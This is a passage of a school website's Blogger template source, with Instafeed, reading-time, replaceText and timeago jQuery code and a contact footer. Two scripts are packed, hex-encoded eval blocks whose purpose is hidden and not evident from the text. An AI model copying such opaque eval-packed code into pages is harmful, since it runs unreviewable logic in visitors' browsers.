this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CONTACTA</h2>
<div class='widget-content'>
<a href="https://escuelaprofesionalxavier.com/contacto">Página de contacto
</a>
<span =""  style="color:white;">Teléfono: 96 391 82 00<br />E-mail: pregunta@epx.fjaverianas.com<br />Calle Pintor López, 8<br />VALENCIA 46003</span><br /><br /><br /><br />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var 